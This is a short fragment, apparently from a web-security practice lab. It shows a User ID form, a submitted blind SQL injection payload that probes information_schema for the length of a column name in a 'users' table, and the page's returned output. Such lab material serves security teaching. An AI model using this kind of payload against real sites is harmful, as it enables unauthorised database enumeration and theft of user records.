 User ID:
Submit
ID: 1' and length(substr((select column_name from information_schema.columns where table_name= 'users' limit 0,1),1))<10 #
First name: admin
Surname: admin